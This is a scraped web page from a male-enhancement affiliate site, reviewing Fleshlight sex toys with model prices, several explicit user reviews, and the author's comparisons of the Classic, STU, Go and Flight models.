										<img src="https://ahcaf.com/wp-content/uploads/2022/06/AHCAF-logo-2022-white-blue.jpg" alt="AHCA"></a>
								</div>
																					<div class="m-s">
								<div class="hsm"></div>
								<div class="m-si">
																												<nav class="menu-main1-container"><ul id="menu-main1" class="menu"><li  id="menu-item-4905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children toplvl dropdown"><a  href="#">Exercises</a><ul class="sub-menu">	<li  id="menu-item-2156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arl"><a  href="https://ahcaf.com/penis-exercises/" class=" colch ">PE Exercises</a><ul class="sub-menu">		<li  id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://ahcaf.com/jelqing/">Jelqing</a></li>
		<li  id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://ahcaf.com/penis-girth-exercises/">Girth Exercises</a></li>
		<li  id="menu-item-3486" class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://ahcaf.com/penis-glans-exercises/">Mushroom Head</a></li>
</ul></li>
	<li  id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/phalogenics-review/" class=" colch ">Phalogenics Program</a></li>
</ul></li>
<li  id="menu-item-4903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children toplvl dropdown"><a  href="#">Extenders</a><ul class="sub-menu">	<li  id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arl"><a  href="https://ahcaf.com/bathmate-reviews/" class=" colch ">Bathmate Hydromax</a><ul class="sub-menu">		<li  id="menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/hydromax-results/">Penis Pump Results</a></li>
</ul></li>
	<li  id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arl"><a  href="https://ahcaf.com/best-penis-extender/" class=" colch ">Best Extenders</a><ul class="sub-menu">		<li  id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/penimaster-review/">PeniMaster PRO</a></li>
		<li  id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/phallosan-forte-reviews/">Phallosan Forte</a></li>
		<li  id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/quick-extender-pro-reviews/">Quick Extender Pro</a></li>
		<li  id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/sizegenetics-review/">SizeGenetics Reviews</a></li>
		<li  id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/quick-extender-pro-vs-phallosan-vs-penimaster/">Compare</a></li>
</ul></li>
	<li  id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/proextender-reviews/" class=" colch ">ProExtender</a></li>
	<li  id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/jes-extender-review/" class=" colch ">Jes Extender</a></li>
	<li  id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/dp-4000-review/" class=" colch ">DP-4000 Digital Maximizer</a></li>
</ul></li>
<li  id="menu-item-3518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children toplvl dropdown"><a  href="#">Pills</a><ul class="sub-menu">	<li  id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/max-performer-review/" class=" colch ">Max Performer</a></li>
	<li  id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arl"><a  href="https://ahcaf.com/leading-edge-health-review/" class=" colch ">Leading Edge Health</a><ul class="sub-menu">		<li  id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/prosolution-review/">ProSolution Plus</a></li>
		<li  id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/vigrx-plus-review/">VigRX Plus</a></li>
		<li  id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/extenze-review/">ExtenZe</a></li>
		<li  id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/semenax-reviews/">Semenax</a></li>
		<li  id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/volume-pills-reviews/">Volume Pills</a></li>
</ul></li>
	<li  id="menu-item-4072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arl"><a  href="#" class=" colch ">Erection</a><ul class="sub-menu">		<li  id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/male-extra-review/">Male Extra</a></li>
		<li  id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/sizegenix-review/">SizeGenix</a></li>
		<li  id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/virectin-review/">Virectin</a></li>
		<li  id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/biomanix-review/">Biomanix</a></li>
		<li  id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/viril-x-review/">Viril X</a></li>
		<li  id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/evermax-reviews/">Evermax</a></li>
		<li  id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/erectzan-review/">Erectzan</a></li>
		<li  id="menu-item-3899" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/noxitril-review/">Noxitril</a></li>
</ul></li>
	<li  id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arl"><a  href="#" class=" colch ">Testosterone</a><ul class="sub-menu">		<li  id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/nugenix-review/">Nugenix</a></li>
		<li  id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/ageless-male-review/">Ageless Male</a></li>
		<li  id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/spartagen-xt-review/">Spartagen XT</a></li>
		<li  id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/cianix-review/">Cianix</a></li>
		<li  id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/alpha-fuel-xt-review/">Alpha Fuel XT</a></li>
		<li  id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/genf20-reviews/">GenF20 Plus</a></li>
		<li  id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/provacyl-review/">Provacyl</a></li>
</ul></li>
</ul></li>
<li  id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children toplvl dropdown"><a  href="#">Creams</a><ul class="sub-menu">	<li  id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/prosolution-gel-review/" class=" colch ">ProSolution Gel</a></li>
	<li  id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/bathmate-maxout-review/" class=" colch ">Bathmate Max Out Jelqing Serum</a></li>
	<li  id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/vigrx-oil-review/" class=" colch ">VigRX Oil</a></li>
	<li  id="menu-item-1893" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/enlast-review/" class=" colch ">Enlast Cream</a></li>
</ul></li>
<li  id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children toplvl dropdown"><a  href="#">Delay Sprays</a><ul class="sub-menu">	<li  id="menu-item-3481" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/promescent-review/" class=" colch ">Promescent Premature Ejaculation</a></li>
	<li  id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/ky-duration-reviews/" class=" colch ">K-Y Duration</a></li>
	<li  id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/stud-100-review/" class=" colch ">Stud 100</a></li>
	<li  id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/vigrx-delay-spray-reviews/" class=" colch ">VigRX Delay Spray</a></li>
</ul></li>
<li  id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://ahcaf.com/posts/">Posts</a></li>
</ul></nav>										<!-- Cart Dropdown -->
									
																	</div>
							</div>
						
					</div>
				</div>

			</header>
		</div>
	</div>

	
	
	
	
		<div class="wrp cnt">

			
						<div class="bSeCont">
				<section class="bSe left">
					
<div class="awr">

	
	
	
				<h1 class="entry-title">Fleshlight Review</h1>
		
	
	
		<div class="awr-i">
		<!--TOC-->The Fleshlight was the most popular men&#8217;s sex toy in 2017. The brand carries multiple products and is the best known for the rubber vagina <em>&#8220;flashlight&#8221;</em> looking device.</p>
<p><a href="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-review.jpg" data-rel="lightbox-gallery-JqdrKObi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignright wp-image-1286 size-medium" src="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-review-300x165.jpg" alt="Fleshlight-review-by-AHCAFR" width="300" height="165" srcset="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-review-300x165.jpg 300w, https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-review.jpg 655w" sizes="(max-width: 300px) 100vw, 300px" /></a>Fleshlight was patented in 1998 and first released in 2001 by its parent company: <em>ILF</em> or <em>Interactive Life Forms, LLC</em>.<sup><a href="#footnote_0_1225" id="identifier_0_1225" class="footnote-link footnote-identifier-link" title="Shubin, Steven A. &ldquo;US5807360A &ndash; Device for Discreet Sperm Collection.&rdquo; Google Patents, 27 Sept. 1996.">1</a></sup> Since then, over 12 million units have been sold.</p>
<p>Only buy from the <strong><a title="fleshlight.com" href="https://fleshlight.sjv.io/c/371160/302851/4702" rel="nofollow noopener">Official Store</a></strong>* by ILF. <span style="color: #000000;">Be careful </span>of fake <em>&#8216;discount&#8217;</em> links that claim to give you a special coupon.</p>
<p><small><em>*This link guarantees free shipping and a 30-day return option.</em></small></p>
<p>The Fleshlight comes in 4 main models:</p>
<ul>
<li><strong>Fleshlight Classic</strong> &#8211; the original design, updated over the years. <span style="color: #808080;">Costs $64.95.</span></li>
<li><strong>Fleshlight STU</strong> &#8211; same as the Classic, but more stimulating. <span style="color: #808080;">Costs $69.95.</span></li>
<li><strong>Fleshlight Go</strong> &#8211; same as the Classic, but smaller. <span style="color: #808080;">Costs $58.95.</span></li>
<li><strong>Fleshlight Flight</strong> &#8211; same as Go, but uses a softer, more discreet grey sleeve. <span style="color: #808080;">Costs <span class="pricing"><span class="price-actual"><span class="geolizr-currency" data-geolizr-price="6695">$49.95</span></span></span>.</span></li>
</ul>
<p>And more &#8220;special interest&#8221; versions:</p>
<ul>
<li><strong>Fleshlight Ice</strong> &#8211; same as the Classic, but see-through. <span style="color: #808080;">Costs $69.95.</span></li>
<li><strong>Fleshlight Freaks</strong> &#8211; same as the Classic, but has alien-like designs. <span style="color: #808080;">Costs $72.95.</span></li>
<li><strong>Fleshlight Turbo</strong> &#8211; oral sex sensation in a see-through case. <span style="color: #808080;">Costs $69.95.</span></li>
<li><strong>Sex In A Can</strong> &#8211; offers a smaller and discreet &#8220;<em>can</em>&#8221; looking exterior design. <span style="color: #808080;">Costs $49.95.</span></li>
<li><strong>Fleshlight Quickshot</strong> &#8211; smallest unit, open from both ends like a doughnut. <span style="color: #808080;">Costs $34.95.</span></li>
<li><strong>Fleshlight Vibro</strong> &#8211; Classic with a battery-powered vibrator. <span style="color: #808080;">Costs $89.95.</span></li>
</ul>
<p><span style="color: #808080;"><em><small>*All the prices listed above are in $USD with the United States as the country selection.</small></em></span></p>
<p>The main review will go over each model to help you decide which is the best Fleshlight for you.</p>
<h2>Customer Reviews</h2>
<p>If you own a Fleshlight and would like to submit a review, <em>click on the button below</em>.</p>
<div itemscope itemtype="http://schema.org/Product"><div id="wpcr_respond_1"><div class="wpcr_status_msg"></div><p class="button_wrap"><a id="wpcr_button_1" href="javascript:void(0);">Click here to submit your review.</a></p><hr /><div id="wpcr_respond_2"><script type='text/javascript'>jQuery(document).ready(function(){wpcr_req.push('fname');wpcr_req.push('ftitle');});</script>                    <form class="wpcrcform" id="wpcr_commentform" method="post" action="javascript:void(0);">                        <div id="wpcr_div_2">                            <input type="hidden" id="frating" name="frating" />                            <table id="wpcr_table_2">                                <tbody>                                    <tr><td colspan="2"><div id="wpcr_postcomment">Submit your review</div></td></tr>                                    <tr><td><label for="fUnVd-fname" class="comment-field">Name: *</label></td><td><input class="text-input" type="text" id="fUnVd-fname" name="fUnVd-fname" value="" /></td></tr><tr><td><label for="XL-femail" class="comment-field">Email: </label></td><td><input class="text-input" type="text" id="XL-femail" name="XL-femail" value="" /></td></tr><tr><td><label for="budNYs-ftitle" class="comment-field">Review Title: *</label></td><td><input class="text-input" type="text" id="budNYs-ftitle" name="budNYs-ftitle" maxlength="150" value="" /></td></tr>               <tr>                <td><label class="comment-field">Rating:</label></td>                <td><div class="wpcr_rating"><div class="sp_rating"><div class="status"><div class="score"><a class="score1">1</a><a class="score2">2</a><a class="score3">3</a><a class="score4">4</a><a class="score5">5</a></div></div><div class="base"><div class="average" style="width:0%"></div></div></div></div></td>            </tr>                            <tr><td colspan="2"><label for="TdQ-ftext" class="comment-field">Review:</label></td></tr>                            <tr><td colspan="2"><textarea id="TdQ-ftext" name="TdQ-ftext" rows="8" cols="100"></textarea></td></tr>                            <tr>                                <td colspan="2" id="wpcr_check_confirm">                                    <small>* Required Field</small>                                    <div class="wpcr_clear"></div>                                        <input type="checkbox" name="zu-fconfirm1" id="fconfirm1" value="1" />                                    <div class="wpcr_fl"><input type="checkbox" name="HuuckUiG-fconfirm2" id="fconfirm2" value="1" /></div><div class="wpcr_fl" style="margin:-2px 0px 0px 5px"><label for="fconfirm2">Check this box to confirm you are human.</label></div>                                    <div class="wpcr_clear"></div>                                    <input type="checkbox" name="ql-fconfirm3" id="fconfirm3" value="1" />                                </td>                            </tr>                            <tr><td colspan="2"><input id="wpcr_submit_btn" name="submitwpcr_1225" type="submit" value="Submit your review" /></td></tr>                        </tbody>                    </table>                </div>            </form><hr /></div><div class="wpcr_clear wpcr_pb5"></div>                        <div  id="hreview-626" itemprop="review" itemscope itemtype="http://schema.org/Review">                            <h3 class="summary " itemprop="name">New Models are Not as Good as Old</h3>                                                      <div class="wpcr_fl wpcr_sc" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">                                <abbr class="rating" content="1" itemprop="ratingValue"></abbr>                                <div class="wpcr_rating">                                    <div class="sp_rating"><div class="base"><div class="average" style="width:20%"></div></div></div>                                </div>                            </div>                            <div class="wpcr_fl wpcr_rname"><abbr title="2019-01-04T16:17:56+00:00" class="dtreviewed" itemprop="datePublished">Jan 04, 2019</abbr>&nbsp;<span class="">by</span>&nbsp;<span id="hreview-wpcr-reviewer-626" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn " itemprop="name">Doc</span></span><div class="wpcr_clear"></div></div>                            <div class="wpcr_clear wpcr_spacing1"></div>                            <blockquote class="description" itemprop="reviewBody"><p class="text">The 2018 classic Pink Lady model is sticky and absorbs lubricant in seconds.  Thus requiring the constant application of lubricant to the sleeve.  I was informed that a formula change occurred in 2017.  To me, this is a bad idea.  The models prior to 2016 were not sticky and had no problems absorbing the lubricant.  Thus no interruptions to keep applying lubricant.  Would not recommend the new Pink Lady version.  It does not even look like the picture shown in the advertisement.<br /></p></blockquote>                                                                             </div>                        <hr />                        <div  id="hreview-159" itemprop="review" itemscope itemtype="http://schema.org/Review">                            <h3 class="summary " itemprop="name">Good, but nothing like a real vagina</h3>                                                      <div class="wpcr_fl wpcr_sc" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">                                <abbr class="rating" content="4" itemprop="ratingValue"></abbr>                                <div class="wpcr_rating">                                    <div class="sp_rating"><div class="base"><div class="average" style="width:80%"></div></div></div>                                </div>                            </div>                            <div class="wpcr_fl wpcr_rname"><abbr title="2017-10-01T14:07:00+00:00" class="dtreviewed" itemprop="datePublished">Oct 01, 2017</abbr>&nbsp;<span class="">by</span>&nbsp;<span id="hreview-wpcr-reviewer-159" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn " itemprop="name">PipeMaster</span></span><div class="wpcr_clear"></div></div>                            <div class="wpcr_clear wpcr_spacing1"></div>                            <blockquote class="description" itemprop="reviewBody"><p class="text">Anyone of you saying 'this feels just like the real thing' has either been with an Alien or never had sex with a real girl. Of course, it does feel good. The skin texture 'could' be compared to real skin. It will give you a good stroke, for sure. The bumps and inner textures are crazy, but the inside of a vagina is much more smooth than the crazy models they sell.<br /><br />The cleaning part? Wash it with water and then lube the inside OR your d!ck. Then wash it again and let it dry OFF the plastic cover. Then apply baby powder (cornstarch) all over it to give it a natural smooth feeling. If not, it will be sticky like a very wet and dirty cunt. <br /><br />Maybe try to buy it online as sex shops tend to overprice the Fleshlight because of popularity. It sells for $80 Online while sex shops could sell it for around $110-$120 a piece.<br /></p></blockquote>                                                                             </div>                        <hr />                        <div  id="hreview-128" itemprop="review" itemscope itemtype="http://schema.org/Review">                            <h3 class="summary " itemprop="name">Hard to adjust airflow</h3>                                                      <div class="wpcr_fl wpcr_sc" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">                                <abbr class="rating" content="3" itemprop="ratingValue"></abbr>                                <div class="wpcr_rating">                                    <div class="sp_rating"><div class="base"><div class="average" style="width:60%"></div></div></div>                                </div>                            </div>                            <div class="wpcr_fl wpcr_rname"><abbr title="2017-05-03T04:30:47+00:00" class="dtreviewed" itemprop="datePublished">May 03, 2017</abbr>&nbsp;<span class="">by</span>&nbsp;<span id="hreview-wpcr-reviewer-128" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn " itemprop="name">CubeS</span></span><div class="wpcr_clear"></div></div>                            <div class="wpcr_clear wpcr_spacing1"></div>                            <blockquote class="description" itemprop="reviewBody"><p class="text">I was reluctant, but I can say that there cannot be anything better than this, except for the real deal. <br /><br />The one thing that really bothers me is when my hands are full of lube, I also get the outside of the Fleshlight full of lube too. Then it's impossible to adjust the airflow at the end. I wish the end of the tube had some anti-slippage help attached to it.<br /></p></blockquote>                                                                             </div>                        <hr />                        <div  id="hreview-129" itemprop="review" itemscope itemtype="http://schema.org/Review">                            <h3 class="summary " itemprop="name">Amazing relationship substitute</h3>                                                      <div class="wpcr_fl wpcr_sc" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">                                <abbr class="rating" content="5" itemprop="ratingValue"></abbr>                                <div class="wpcr_rating">                                    <div class="sp_rating"><div class="base"><div class="average" style="width:100%"></div></div></div>                                </div>                            </div>                            <div class="wpcr_fl wpcr_rname"><abbr title="2017-05-01T04:46:00+00:00" class="dtreviewed" itemprop="datePublished">May 01, 2017</abbr>&nbsp;<span class="">by</span>&nbsp;<span id="hreview-wpcr-reviewer-129" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn " itemprop="name">Cros3i</span></span><div class="wpcr_clear"></div></div>                            <div class="wpcr_clear wpcr_spacing1"></div>                            <blockquote class="description" itemprop="reviewBody"><p class="text">It feels wonderful and looks stunning. Yeah, it's definitely not the real thing, and no other device will ever be, but for someone (like myself) who is 3 months out of a sexual relationship, it is excellent for filling the void.<br /><br />I usually just warm it up a little bit, but I won't do it in the future as it's not essential.<br /><br />I was back at it 10 minutes later hard as a rock straight after shooting my load.<br /><br />It is almost perfect. Every sex toy I have ever owned in the past was thrown out right after using (due to embarrassment), but this thing is a keeper.<br /><br />I take it in the shower with me, so it is easy to clean.<br /><br />I can understand why some people say that it is a mind trick because it's a replica of a pornstar's vagina. Go to the Fleshlight website and compare the replicas with the pictures of the corresponding girls - you will find that they are pretty close.<br /><br />Overall, highly recommended!<br /></p></blockquote>                                                                             </div>                        <hr />                        <div  id="hreview-118" itemprop="review" itemscope itemtype="http://schema.org/Review">                            <h3 class="summary " itemprop="name">Good value</h3>                                                      <div class="wpcr_fl wpcr_sc" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">                                <abbr class="rating" content="4" itemprop="ratingValue"></abbr>                                <div class="wpcr_rating">                                    <div class="sp_rating"><div class="base"><div class="average" style="width:80%"></div></div></div>                                </div>                            </div>                            <div class="wpcr_fl wpcr_rname"><abbr title="2017-03-19T00:22:12+00:00" class="dtreviewed" itemprop="datePublished">Mar 19, 2017</abbr>&nbsp;<span class="">by</span>&nbsp;<span id="hreview-wpcr-reviewer-118" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn " itemprop="name">Rob</span></span><div class="wpcr_clear"></div></div>                            <div class="wpcr_clear wpcr_spacing1"></div>                            <blockquote class="description" itemprop="reviewBody"><p class="text">Fleshlight is NOTHING like your left hand. This sex toy changed my life. I have never experienced such intense orgasms. I also learned how to control (and delay) my ejaculations better. <br /><br />This is very applicable to real sex because you will know better when to slow down so you could last longer.<br /><br />About the shipping - the package was very discreet. No mention of "rubber sleeve" like some users have suggested.<br /></p></blockquote>                                                                             </div>                        <hr />                      <span style="display:block;font-style:italic;text-align:right;font-size:smaller">   <span itemprop="name">Fleshlight</span>   <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">     rated <span itemprop="ratingValue">3.8</span>/5 based on <span itemprop="reviewCount">24</span> reviews.</span>                     </span><div id="wpcr_pagination"><div id="wpcr_pagination_page">Page: </div><span class="wpcr_current">1</span><a rel="nofollow" href="https://ahcaf.com/fleshlight-reviews/?wpcrp=2" class="wpcr_inactive">2</a></div><div class="wpcr_clear wpcr_pb5"></div></div>
<h2>Main Review</h2>
<p>For this review, I purchase several Fleshlights and sleeves from the official store. I tried each design with different sleeves to find out what the differences are and what sensations are available.</p>
<h3>Fleshlight Classic</h3>
<p>This is the original model that started everything in 2001. Over the years, IFL improved the design and materials of the Classic to reduce its weight and create a more realistic sensation.</p>
<p><a href="https://ahcaf.com/wp-content/uploads/2017/03/Classic-pink-lady.jpg" data-rel="lightbox-gallery-JqdrKObi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignright wp-image-1241" src="https://ahcaf.com/wp-content/uploads/2017/03/Classic-pink-lady-116x300.jpg" alt="Classic-pink-lady-original-plain-sleeve" width="110" height="284" srcset="https://ahcaf.com/wp-content/uploads/2017/03/Classic-pink-lady-116x300.jpg 116w, https://ahcaf.com/wp-content/uploads/2017/03/Classic-pink-lady.jpg 260w" sizes="(max-width: 110px) 100vw, 110px" /></a>The Classic is quite big. Definitely bigger than a regular flashlight. It is 10 inches long and fits a penis up to 8.5 inches deep.</p>
<p>There are several ways to customize this model:</p>
<ul>
<li><strong>Classic Pink Lady original plain sleeve</strong> &#8211; this option does not add any extra bumps or hedges inside the sleeve so that you will experience the least sensations. The upside is that you will last longer before cumming.</li>
<li><strong>Build Your Own</strong> (<em>recommended</em>) &#8211; this is the best option because it allows you to pick the sleeve you want. I enjoyed the <strong>Mini-Lotus</strong> and the <strong>Destroya</strong> the most. I feel that those two give the best range of sensations as you penetrate deeper. With <strong>Mini-Lotus being the closest texture that feels like a real vagina</strong>. The Vortex, Wonder Wave, and Heavenly are also nice, but their intensity is a bit lower.</li>
</ul>
<div style="text-align: center;"><a href="https://ahcaf.com/wp-content/uploads/2017/03/Mini-Lotus-sleeve.jpg" data-rel="lightbox-gallery-JqdrKObi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignnone wp-image-1242" src="https://ahcaf.com/wp-content/uploads/2017/03/Mini-Lotus-sleeve-300x80.jpg" alt="Mini-Lotus-sleeve" width="319" height="85" srcset="https://ahcaf.com/wp-content/uploads/2017/03/Mini-Lotus-sleeve-300x80.jpg 300w, https://ahcaf.com/wp-content/uploads/2017/03/Mini-Lotus-sleeve-768x205.jpg 768w, https://ahcaf.com/wp-content/uploads/2017/03/Mini-Lotus-sleeve.jpg 1000w" sizes="(max-width: 319px) 100vw, 319px" /></a>  <a href="https://ahcaf.com/wp-content/uploads/2017/03/Destroya-sleeve.jpg" data-rel="lightbox-gallery-JqdrKObi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignnone wp-image-1243" src="https://ahcaf.com/wp-content/uploads/2017/03/Destroya-sleeve-300x80.jpg" alt="Destroya-sleeve" width="319" height="85" srcset="https://ahcaf.com/wp-content/uploads/2017/03/Destroya-sleeve-300x80.jpg 300w, https://ahcaf.com/wp-content/uploads/2017/03/Destroya-sleeve-768x205.jpg 768w, https://ahcaf.com/wp-content/uploads/2017/03/Destroya-sleeve.jpg 1000w" sizes="(max-width: 319px) 100vw, 319px" /></a></div>
<ul>
<li><strong>Fleshlight Girls</strong> &#8211; those sleeves are made from real moldings from the girls&#8217; vaginas to recreate their anatomy as closely as possible. The interior is sometimes unique as well, but I doubt it is molded as well. The Fleshlight Girls units are just $10 more than the Classic, so it doesn&#8217;t hurt to try them. Here are the most popular girls, all have unique sleeve exteriors:
<ul>
<li><strong>Riley Reid</strong> &#8211; has a unique sleeve interior. It feels nice, but it is slightly less intense.<a href="https://ahcaf.com/wp-content/uploads/2017/03/riley-reid-fleshlight-1.jpg" data-rel="lightbox-gallery-JqdrKObi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignnone wp-image-1252 size-full" src="https://ahcaf.com/wp-content/uploads/2017/03/riley-reid-fleshlight-1.jpg" alt="riley-reid-fleshlight" width="1002" height="200" srcset="https://ahcaf.com/wp-content/uploads/2017/03/riley-reid-fleshlight-1.jpg 1002w, https://ahcaf.com/wp-content/uploads/2017/03/riley-reid-fleshlight-1-300x60.jpg 300w, https://ahcaf.com/wp-content/uploads/2017/03/riley-reid-fleshlight-1-768x153.jpg 768w" sizes="(max-width: 1002px) 100vw, 1002px" /></a></li>
<li><strong>Asa Akira</strong> &#8211; unique &#8220;Dragon&#8221; sleeve. Similar to the Vortex. I haven&#8217;t tried it.</li>
<li><strong>Lisa Ann</strong> &#8211; uses the Barracuda sleeve interior. It is very rugged inside and feels very intense. Reminds me of the STU.</li>
<li><strong>Eva Lovia</strong> &#8211; the unique sleeve interior feels a bit unrealistic. I would not recommend it.</li>
</ul>
</li>
</ul>
<h3>Fleshlight STU</h3>
<p>STU stands for &#8220;<em>Stamina Training Unit</em>&#8220;. The interior is the most stimulating out of all the other Fleshlights and is meant to make you cum as fast as possible. With consistent use, your penis will get used to the higher stimulation and eventually, will become less sensitive. This should help you last longer in bed.</p>
<p>As this is <strong>not a regular masturbator</strong>, we will create a separate review page for this unit.</p>
<h3><a href="https://ahcaf.com/wp-content/uploads/2017/03/Fleshlight-go.jpg" data-rel="lightbox-gallery-JqdrKObi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignright wp-image-1251" src="https://ahcaf.com/wp-content/uploads/2017/03/Fleshlight-go-130x300.jpg" alt="Fleshlight-go-surge-lady" width="125" height="288" srcset="https://ahcaf.com/wp-content/uploads/2017/03/Fleshlight-go-130x300.jpg 130w, https://ahcaf.com/wp-content/uploads/2017/03/Fleshlight-go.jpg 242w" sizes="(max-width: 125px) 100vw, 125px" /></a>Fleshlight Go</h3>
<p>The Go is a compact Fleshlight released in July 2015. It is much lighter and more portable.</p>
<p>The total length is 7 inches (3 inches smaller than the Classic). The penis can only go 6.5 inches deep. It is also slightly tighter. If this is an issue for you, then look at the Fleshlight Classic.</p>
<p>Currently, there are only 2 models and sleeves available (unlike the Classic that is highly customizable):</p>
<ul>
<li><strong>Go Surge Lady</strong> &#8211; soft sleeve with a similar tightness and feel to the Classic.</li>
<li><strong>Go Torque Ice</strong> &#8211; see-through case and sleeve. Similar sensation.</li>
</ul>
<h3>Fleshlight Flight</h3>
<p><a href="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-flight.jpg" data-rel="lightbox-gallery-JqdrKObi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignright wp-image-1259 size-medium" src="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-flight-139x300.jpg" alt="fleshlight-flight-instructor" width="139" height="300" srcset="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-flight-139x300.jpg 139w, https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-flight.jpg 250w" sizes="(max-width: 139px) 100vw, 139px" /></a>The name assumes that you can easily pass this device through airport security without anyone knowing that it is a male masturbator. The opening does not resemble a vagina at all.</p>
<p>It is a lot smaller than the Classic. Similar size to the Go, but slightly bigger. It is 8 inches long on the outside and 6 inches deep inside.</p>
